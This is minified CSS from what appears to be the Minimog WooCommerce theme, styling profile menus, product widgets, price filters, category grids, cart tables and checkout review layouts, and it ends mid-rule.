.btn-toggle-avatar-upload-menu.updating-icon:before{margin:0}.minimog-user-profile .tm_user_avatar,.my-account-profile .btn-toggle-avatar-upload-menu.updating-icon i{display:none}.minimog-user-profile a,.minimog-user-profile a:focus,.minimog-user-profile a:hover{color:#fff}.minimog-user-profile__action{position:absolute;top:100%;left:50%;width:100px;background-color:#000;z-index:-1;opacity:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.minimog-user-profile__action a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:3px 10px}.minimog-user-profile__action a:focus,.minimog-user-profile__action a:hover{background-color:hsla(0,0%,100%,.3)}.minimog-user-profile__action .action-icon{text-align:center;font-size:14px;min-width:20px;display:block;line-height:1;margin:0 4px 0 0}.minimog-user-profile__action.active{z-index:20;opacity:1}.quantity-discount-table-wrap{margin:9px 0 40px;width:100%}.quantity-discount-heading{font-size:20px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin-bottom:16px}.quantity-discount-table{border:1px solid var(--minimog-color-heading);border-radius:5px;padding:0 20px}.quantity-discount-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:18px 0;border-bottom:1px solid #eee}.quantity-discount-item.disabled label{cursor:not-allowed}.quantity-discount-item:last-child{border-bottom:0}.quantity-discount-name{font-size:18px;font-weight:var(--minimog-typography-headings-font-weight-secondary);margin:0}.quantity-discount-add-button{height:40px;line-height:38px;padding:0 10px;min-width:100px}.woocommerce .page-sidebar .product_list_widget li+li{margin-top:20px}.woocommerce .page-sidebar .product_list_widget.style-boxed li{border:2px solid var(--minimog-color-box-border);padding:20px}.woocommerce .page-sidebar .product_list_widget.style-boxed li .thumbnail{margin:0 20px 0 0;width:100px}.woocommerce .page-sidebar .product_list_widget.style-boxed li .product-title{line-height:25px}.woocommerce .page-sidebar .product_list_widget.style-boxed li div.price{margin:6px 0 0}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail .product-item{display:block}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li+li{margin-top:30px}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .thumbnail{margin:0 0 16px;width:100%;max-width:100%}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .product-title{line-height:25px}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li div.price{margin:6px 0 0}.woocommerce .page-sidebar .product_list_widget.style-big-thumbnail li .button{margin:18px 0 0}.woocommerce .page-sidebar .product_list_widget .product-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.woocommerce .page-sidebar .product_list_widget .product-title{margin:0}.woocommerce .page-sidebar .product_list_widget .thumbnail{line-height:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woocommerce .page-sidebar .product_list_widget .thumbnail a:after{display:none}.woocommerce .widget_shopping_cart .cart_list li{padding-left:0}.product_list_widget{margin:0;padding:0}.product_list_widget li{display:block;margin:0}.product_list_widget li:last-child{margin-bottom:0}.product_list_widget li .thumbnail{margin:0 14px 0 0;width:70px;max-width:40%}.product_list_widget li .thumbnail img{width:100%}.product_list_widget li .product-title{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:24px}.product_list_widget li .product-title a{display:inline-block;color:inherit;font-weight:inherit}.product_list_widget li .star-rating{margin:13px 0 0;font-size:12px}.product_list_widget li div.price{display:block;font-size:14px;margin:0}.product_list_widget li div.price del{font-size:13px}.product_list_widget li div.price .amount{line-height:28px}.product_list_widget li .button{display:block;width:100%;height:40px;line-height:38px;padding:0 15px;margin:23px 0 0;overflow:hidden}.product_list_widget li .added_to_cart{display:none!important}.product_list_widget li .product-variation-select{display:block;min-height:28px;border:0;border-bottom:1px solid #ededed!important;padding:0 15px 0 0!important;background-color:transparent!important;background-position:100%;margin:6px 0 0}.woocommerce-widget-layered-nav-list{margin:0;padding:0;list-style-type:none}.woocommerce-widget-layered-nav-list li{position:relative}.minimog-wp-widget-product-sorting a{color:var(--minimog-color-text)}.minimog-wp-widget-product-sorting a:hover{color:var(--minimog-color-heading)}.widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.widget_rating_filter ul li{padding:0 0 1px;list-style:none}.widget_rating_filter ul li a{padding:1px 0}.widget_rating_filter ul li.chosen a{position:relative;padding:0 0 0 25px}.widget_rating_filter ul li.chosen a:before{content:"";position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#a00;margin-right:.618em}.widget_rating_filter .star-rating{float:none;display:inline-block;width:auto;font-family:inherit;overflow:visible}.widget_rating_filter .star-rating:before{display:none}.widget_rating_filter .tm-star-rating{--size:15px}.minimog-wp-widget-product-rating-filter .tm-star-rating{vertical-align:top}.widget_price_filter{border-bottom:2px solid #f3f3f3;padding-bottom:24px}.widget_price_filter .price_slider{margin-bottom:25px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider{--handle-size:18px;position:relative;text-align:left;margin-left:calc(.5 * var(--handle-size));margin-right:calc(.5 * var(--handle-size));color:var(--minimog-color-heading);height:4px;border-radius:5px;background-color:#dbdbdb}.widget_price_filter .ui-slider:before{content:"";position:absolute;top:0;left:calc(-.5 * var(--handle-size));right:calc(-.5 * var(--handle-size));bottom:0;background:inherit;border-radius:inherit}.widget_price_filter .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background:currentColor}.widget_price_filter .ui-slider-handle{position:absolute;z-index:2;border-radius:50%;cursor:ew-resize;outline:0;margin-left:calc(-.5 * var(--handle-size));top:-7px;width:var(--handle-size);height:var(--handle-size);background:currentColor;box-shadow:0 2px 11px rgba(0,0,0,.13)}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:inherit}.widget_price_filter .button{padding:0 33px!important;height:32px;line-height:32px!important}.widget_price_filter .price_label{font-size:14px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;color:var(--minimog-color-heading)}.minimog-product-price-filter .amount,.minimog-product-price-filter .wc-price-separator{font-size:inherit;font-weight:inherit;color:inherit;line-height:26px}.minimog-product-price-filter .wc-price-separator{margin:-1px 3px 0}.archive-shop .minimog-product-categories{margin:0 0 80px;--slide-gutter:30px;--slide-height:450px}.archive-shop .page-main-content .minimog-product-categories{margin:0 0 50px}.woocommerce-pagination{text-align:center}.woocommerce-pagination button,.woocommerce-pagination ul{margin:20px 0 0;border:0}.js-product-ordering{display:inline-block;float:none}.js-product-ordering select{color:var(--minimog-color-form-focus-text)}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current,.js-product-ordering select{border:0;border-radius:0;background-color:transparent!important;background-position:100% 50%;padding:3px 18px 3px 0;font-size:16px;font-weight:500;min-height:34px}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current{color:var(--minimog-color-link)}.js-product-ordering .minimog-nice-select-wrap .minimog-nice-select-current:hover{color:var(--minimog-color-link-hover)}.archive-shop-actions{margin-bottom:10px}.shop-actions-toolbar{--archive-toolbar-item-gap:10px}.shop-actions-toolbar>.inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:calc(-1 * var(--archive-toolbar-item-gap));margin-right:calc(-1 * var(--archive-toolbar-item-gap))}.shop-actions-toolbar>.inner>*{padding-left:var(--archive-toolbar-item-gap);padding-right:var(--archive-toolbar-item-gap);margin-bottom:10px}.shop-actions-toolbar-right>.inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.btn-open-shop-off-sidebar{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:500}.btn-open-shop-off-sidebar .button-icon{margin:0 0 0 10px}.page-title{font-size:34px;margin:0 0 14px}.archive-shop.page-blocks-style-border-block .shop-archive-block{padding:20px 30px 33px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.archive-shop.page-blocks-style-border-block .minimog-product.group-style-08{margin:0 -31px}.archive-shop.page-blocks-style-border-block .page-title{font-size:22px}@media (max-width:991px){.archive-shop-actions .shop-actions-toolbar{--archive-toolbar-item-gap:5px}}@media (max-width:767px){.shop-actions-toolbar-right>.inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.archive-shop-actions .shop-actions-toolbar{--archive-toolbar-item-gap:5px}}@media (max-width:575px){.archive-shop .minimog-product-categories{margin:0 0 50px;--slide-gutter:20px}.archive-shop .minimog-product-categories[data-items-mobile=auto] .swiper-slide{width:300px!important;max-width:90%}.archive-shop .minimog-product-categories[data-items-mobile=auto] .minimog-box{display:block;margin-right:var(--slide-gutter)}.archive-shop .minimog-product-categories.style-02[data-items-mobile=auto] .swiper-slide{width:180px!important;max-width:90%}.archive-shop .minimog-product-categories.style-02[data-items-mobile=auto] .minimog-box{display:block;margin-right:var(--slide-gutter)}}.minimog-product-categories .product-category{position:relative}.minimog-product-categories .category-name{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight);line-height:1.45;margin:0}.minimog-product-categories .category-name:hover a,.minimog-product-categories .category-name a{color:inherit}.minimog-product-categories .category-count{font-size:16px;line-height:23px;margin:2px 0 0}.minimog-product-categories .minimog-box{position:relative;display:block}.minimog-product-categories .category-description{margin-top:8px}.minimog-product-categories .minimog-image-wrapper{margin-bottom:20px}.minimog-product-categories .minimog-image-inner{max-width:100%}.minimog-product-categories .minimog-image *,.minimog-product-categories .minimog-image:after,.minimog-product-categories .minimog-image:before{border-radius:inherit}.minimog-product-categories .tm-button{--minimog-tm-button-hover-background:var(--minimog-color-button-hover-background)}.minimog-product-categories.style-01.minimog-grid-metro .category-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.minimog-product-categories.style-01.minimog-grid-metro .category-name span{display:inline!important}.minimog-product-categories.style-02 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-02 .category-info{position:absolute;bottom:0;left:0;right:0;padding:20px 30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start}.minimog-product-categories.style-02 .category-info .tm-button{color:#000;min-width:45px;min-height:45px;border-radius:50%;padding:0;font-size:14px;background-color:#fff}.minimog-product-categories.style-02 .category-info .tm-button:hover{color:#fff;background-color:var(--minimog-tm-button-hover-background);box-shadow:0 0 0 .2rem var(--minimog-tm-button-hover-background)}.minimog-product-categories.style-02 .category-info-wrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.minimog-product-categories.style-03 .category-name,.minimog-product-categories.style-04 .category-name{font-size:20px;line-height:1.5;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-product-categories.style-03 .category-count,.minimog-product-categories.style-04 .category-count{position:relative;vertical-align:baseline;font-size:.7em;top:-.6em;display:inline-block;margin:0}.minimog-product-categories.style-03 .cat-wrap{text-align:center}.minimog-product-categories.style-03 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:23px}.minimog-product-categories.style-03 .minimog-image{position:relative;max-width:100%;width:160px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-03 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-03 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-03 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-04 .minimog-image-wrapper{margin-bottom:21px}.minimog-product-categories.style-05 .cat-wrap{text-align:center}.minimog-product-categories.style-05 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-05 .category-info{position:absolute;bottom:0;left:0;right:0;padding-bottom:30px}.minimog-product-categories.style-05 .category-info .tm-button{font-size:18px;color:#000;background-color:#fff;min-width:160px}.minimog-product-categories.style-05 .category-info .tm-button:hover{color:#fff;background-color:var(--minimog-tm-button-hover-background);box-shadow:0 0 0 .2rem var(--minimog-tm-button-hover-background)}.minimog-product-categories.style-06 .minimog-image-wrapper{margin-bottom:0}.minimog-product-categories.style-06 .category-info{position:absolute;top:0;bottom:0;left:0;right:0;padding:20px 30px;pointer-events:none}.minimog-product-categories.style-06 .category-info a{pointer-events:auto}.minimog-product-categories.style-06 .category-info-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%}.minimog-product-categories.style-06 .category-name{font-size:22px;font-weight:700;line-height:1.2}.minimog-product-categories.style-06 .category-count{color:#000;font-size:16px;font-weight:500;line-height:19px;margin-top:7px;text-transform:capitalize}.minimog-product-categories.style-07 .cat-wrap{text-align:center}.minimog-product-categories.style-07 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:23px}.minimog-product-categories.style-07 .minimog-image{position:relative;max-width:100%;width:160px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-07 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-07 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-07 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-07 .category-name{font-size:20px;line-height:1.2}.minimog-product-categories.style-07 .category-count{font-size:15px;line-height:22px;margin-top:9px}.minimog-product-categories.style-08 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center}.minimog-product-categories.style-08 .cat-wrap:hover .category-name a:after{background-color:currentColor;width:100%;left:0;right:auto}.minimog-product-categories.style-08 .minimog-image-wrapper{margin:38px 0 25px}.minimog-product-categories.style-08 .minimog-image{border-top-left-radius:50%;border-top-right-radius:50%}.minimog-product-categories.style-08 .category-name{text-transform:uppercase;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.minimog-product-categories.style-08 .category-name .button-content-wrapper:before{background-color:transparent}.minimog-product-categories.style-08 .category-name .button-content-wrapper:after{background-color:#000}.minimog-product-categories.style-08 .category-name a{position:relative}.minimog-product-categories.style-08 .category-name a:after{content:"";position:absolute;right:0;height:1px;background-color:transparent;-webkit-transition:all .4s ease;transition:all .4s ease;bottom:-1px;width:0}.minimog-product-categories.style-08 .minimog-image-wrapper{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.minimog-product-categories.style-08 .category-count{color:#000;margin:0;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.minimog-product-categories.style-09 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:25px 30px;background-color:#fff}.minimog-product-categories.style-09 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:24px 0 27px}.minimog-product-categories.style-09 .minimog-image{position:relative;max-width:100%;width:270px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-09 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-09 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-09 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-09 .category-info{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.minimog-product-categories.style-09 .minimog-image-wrapper{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.minimog-product-categories.style-09 .tm-button-wrapper{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.minimog-product-categories.style-09 .category-count{font-size:15px}.minimog-product-categories.style-09 .tm-button{font-size:15px;text-transform:uppercase;letter-spacing:1px}.minimog-product-categories.style-10 .cat-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.minimog-product-categories.style-10 .category-name{font-size:16px;line-height:1.375;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-product-categories.style-10 .category-count{font-size:.9em}.minimog-product-categories.style-10 .minimog-image-wrapper{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 10px 0 0!important}.minimog-product-categories.style-10 .minimog-image{position:relative;max-width:100%;width:38px;overflow:hidden;border-radius:50%;border:1px solid #e0dbdb}.minimog-product-categories.style-10 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-10 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-10 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-10 .category-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.minimog-product-categories.style-11 .minimog-image-wrapper{margin-bottom:10px}.minimog-product-categories.style-11 .category-info-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.minimog-product-categories.style-11 .category-name{font-size:16px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-right:10px}.minimog-product-categories.style-11 .category-name a:hover{box-shadow:inset 0 0 0 transparent,inset 0 -1px 0 currentColor}.minimog-product-categories.style-11 .category-count{font-size:14px;line-height:16px;margin:0;white-space:nowrap}.minimog-product-categories.style-12{--grid-border-color:#eee;--swiper-content-v-align:auto}.minimog-product-categories.style-12 .minimog-grid{position:relative;overflow:hidden}.minimog-product-categories.style-12 .minimog-grid:before,.minimog-product-categories.style-12 .swiper-container:before{content:"";position:absolute;top:0;left:0;width:var(--grid-real-width,100%);height:100%;pointer-events:none;border:1px solid var(--grid-border-color);border-radius:inherit}.minimog-product-categories.style-12 .swiper-slide{height:auto}.minimog-product-categories.style-12 .swiper-slide .minimog-box{height:100%}.minimog-product-categories.style-12 .product-category:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid var(--grid-border-color);border-top-width:0;border-left-width:0;pointer-events:none}.minimog-product-categories.style-12 .cat-wrap{text-align:center;padding:27px}.minimog-product-categories.style-12 .minimog-image-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:10px}.minimog-product-categories.style-12 .minimog-image{position:relative;max-width:100%;width:85px;overflow:hidden;border-radius:50%}.minimog-product-categories.style-12 .minimog-image:before{content:"";padding-top:100%;display:block}.minimog-product-categories.style-12 .minimog-image .cat-image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:9;overflow:hidden}.minimog-product-categories.style-12 .minimog-image img{width:100%!important;height:100%;-o-object-fit:cover;object-fit:cover}.minimog-product-categories.style-12 .category-info{position:relative;z-index:5}.minimog-product-categories.style-12 .category-name{font-size:16px;line-height:1.37}.minimog-product-categories.style-12 .category-count{font-size:14px;line-height:20px}.woocommerce-cart .shop_table{margin-bottom:0}.woocommerce-cart .shop_table td,.woocommerce-cart .shop_table th{border:0;background:none;text-align:start;padding:15px}.woocommerce-cart .shop_table tr{border-bottom:1px solid #eee}.woocommerce-cart .shop_table th{font-weight:500;line-height:22px}.woocommerce-cart .shop_table td{padding:30px 15px}.woocommerce-cart .shop_table td:first-child,.woocommerce-cart .shop_table th:first-child{padding-left:0}.woocommerce-cart .shop_table td:last-child,.woocommerce-cart .shop_table th:last-child{padding-right:0;text-align:end}.woocommerce-cart .shop_table .product-title{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:26px;margin-bottom:0}.woocommerce-cart .shop_table .product-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce-cart .shop_table .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:110px;margin:0 20px 0 0}.woocommerce-cart .shop_table .product-subtotal .amount,.woocommerce-cart .shop_table .product-subtotal .price{font-weight:500;color:var(--minimog-color-heading)}.woocommerce-cart .shop_table .cart-item-label-mobile{display:none}.woocommerce-cart .shop_table .remove{font-size:14px}.woocommerce-cart .checkout-button{width:100%}.woocommerce-cart div.quantity{--size:40px;--icon-size:14px;width:120px}.woocommerce-cart div.quantity input{background-color:transparent;border-color:#dedede}.woocommerce-cart div.quantity select{color:var(--minimog-color-heading)!important;background-color:transparent!important;border-color:#dedede!important;min-height:var(--size);line-height:20px;padding:3px 25px 3px 15px;background-position:center right 15px}.cart-collaterals{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:50px 0 0}ul.woocommerce-shipping-methods{margin:0;padding:0}ul.woocommerce-shipping-methods li{list-style-type:none;margin:0}ul.woocommerce-shipping-methods li input[type=radio]{top:1px}.modal-cart textarea{height:110px}.modal-cart button{width:100%}.modal-cart .tm-button{margin:10px 0 0}.empty-cart-messages{text-align:center}.empty-cart-icon{width:350px;max-width:80%;margin:0 auto 30px}.empty-cart-heading{font-size:34px;font-weight:var(--minimog-typography-headings-font-weight-secondary)}.return-to-shop{margin:30px 0 0;text-align:center}.cart_totals{width:400px;max-width:100%;background:#fff;padding:20px 30px 30px;box-shadow:0 0 10px rgba(0,0,0,.1)}.cart_totals>h2{display:none}.cart_totals .woocommerce-error,.cart_totals .woocommerce-info,.cart_totals .woocommerce-message{margin-bottom:20px!important;padding:10px 15px 10px 50px}.cart_totals .woocommerce-error:before,.cart_totals .woocommerce-info:before,.cart_totals .woocommerce-message:before{left:15px}.cart_totals .cart-totals-row,.cart_totals tfoot tr,.woocommerce-order-details .cart-totals-row,.woocommerce-order-details tfoot tr{min-height:48px;padding:10px 0;border-top:1px solid #eee}.wc-proceed-to-checkout{margin:10px 0 0}.shipping-calculator-form .form-submit-wrap{margin:0}.shipping-calculator-form{margin-top:10px}.cart-empty.woocommerce-info{margin:0!important;background:none!important;padding:0!important}.cart-empty.woocommerce-info:before{display:none}.cross-sells.products{position:relative;margin-top:80px;padding-top:88px}.cross-sells.products:before{display:block;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:3000px;height:1px;background-color:#ededed;content:""}.cross-sells-products-heading{font-size:34px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.42;margin:0 0 39px}@media (max-width:991px){.cross-sells.products{margin-top:80px;padding-top:65px}.cross-sells-products-heading,.woocommerce-cart .empty-cart-heading{font-size:28px}}@media (max-width:767px){.woocommerce-page table.shop_table thead{display:none}.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table tr{display:block}.woocommerce-page table.shop_table td{padding:0!important}.woocommerce-page table.shop_table td:last-child{text-align:start}.woocommerce-page table.shop_table .cart_item{position:relative;padding:20px 15px 20px 80px;min-height:90px}.woocommerce-page table.shop_table .product-quantity{margin-top:10px}.woocommerce-page table.shop_table div.quantity{--size:32px;width:110px}.woocommerce-page table.shop_table .product-subtotal{margin:10px 0 0}.woocommerce-page table.shop_table .cart-item-label-mobile{display:inline-block}.woocommerce-page table.shop_table .product-title{font-size:14px;line-height:24px}.woocommerce-page table.shop_table .product-price{display:none}.woocommerce-page table.shop_table .product-thumbnail{position:absolute;top:20px;left:0;width:60px}.woocommerce-page table.shop_table .product-thumbnail img{width:60px}.cross-sells.products{margin-top:50px;padding-top:42px}.cross-sells-products-heading{font-size:22px;margin:0 0 25px}}.woocommerce-order-details{border-radius:var(--minimog-normal-rounded);background:var(--minimog-color-box-white-background);padding:25px 30px;box-shadow:0 0 10px rgba(0,0,0,.1)}.checkout-order-review-heading,.woocommerce-order-details__title{font-size:24px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:1.5;margin:0 0 9px}.woocommerce-table--order-details{margin:0}.woocommerce-table--order-details td,.woocommerce-table--order-details th{text-align:start}.woocommerce-checkout-review-order-table{display:block;margin-bottom:0}.woocommerce-checkout-review-order-table .amount .decimals-separator,.woocommerce-checkout-review-order-table .price .decimals-separator{font-size:1em}.woocommerce-checkout-review-order-table tr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid #eee}.woocommerce-checkout-review-order-table tr:not(.order-total) th{color:var(--minimog-color-text)}.woocommerce-checkout-review-order-table th{font-family:var(--minimog-typography-body-font-family);font-weight:var(--minimog-typography-body-font-weight);text-transform:none;letter-spacing:0;font-size:inherit;line-height:26px}.woocommerce-checkout-review-order-table td,.woocommerce-checkout-review-order-table th{background:none!important;border:0;text-align:start;padding:0 5px}.woocommerce-checkout-review-order-table td:first-child,.woocommerce-checkout-review-order-table th:first-child{padding-left:0}.woocommerce-checkout-review-order-table td:last-child,.woocommerce-checkout-review-order-table th:last-child{padding-right:0}.woocommerce-checkout-review-order-table thead{display:none}.woocommerce-checkout-review-order-table tbody{display:block}.woocommerce-checkout-review-order-table tbody tr{padding:12px 0}.woocommerce-checkout-review-order-table tbody .product-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-checkout-review-order-table tbody .product-total{min-width:70px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.woocommerce-checkout-review-order-table .product-total{text-align:end}.woocommerce-checkout-review-order-table .product-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.woocommerce-checkout-review-order-table .product-quantity{color:#9b9b9b}.woocommerce-checkout-review-order-table .product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:10px}.woocommerce-checkout-review-order-table .product-thumbnail img{width:60px}.woocommerce-checkout-review-order-table .product-name{font-family:var(--minimog-typography-body-font-family);font-weight:500;font-size:16px;line-height:26px;margin-bottom:0}.woocommerce-checkout-review-order-table .product-name a{display:block}.woocommerce-checkout-review-order-table .product-name a:not(:hover){color:inherit}.woocommerce-checkout-review-order-table .product-caption{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-checkout-review-order-table .cart-subtotal .amount{font-size:18px}.woocommerce-checkout-review-order-table .shipping .amount{margin:0 0 0 4px}.woocommerce-checkout-review-order-table .woocommerce-shipping-totals .amount{font-size:16px;line-height:26px}.woocommerce-checkout-review-order-table tfoot{display:block}.woocommerce-checkout-review-order-table tfoot tr{min-height:48px;padding:10px 0}.woocommerce-checkout-review-order-table tfoot td{width:100%;text-align:end}.woocommerce-checkout-review-order-table tfoot .order-total{padding:15px 0 2px}.woocommerce-checkout-review-order-table tfoot .order-total .cart-totals-label{color:var(--minimog-color-heading);font-weight:500}.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-size:24px;font-weight:500}@media (max-width:991px){.woocommerce-order-details{padding:20px}}@media (max-width:767px){.woocommerce-checkout-review-order-table tbody tr{padding:15px 0}.woocommerce-checkout-review-order-table .product-thumbnail img{width:60px}}@media (max-width:543px){.checkout-order-review-heading{font-size:18px}.woocommerce-checkout-review-order-table tbody tr{padding:12px 0}.woocommerce-checkout-review-order-table .product-thumbnail img{width:50px}.woocommerce-checkout-review-order-table .product-name{font-size:15px;line-height:24px}}.checkout-login-link{margin-bottom:15px}.checkout-login-link a{font-weight:500}.woocommerce-form__label-for-checkbox{cursor:pointer}#order_comments{height:100px}#ship-to-different-address{font-family:var(--minimog-typography-body-font-family);display:inline-block;font-size:14px;font-weight:var(--minimog-typography-body-font-weight);line-height:26px;margin:0 0 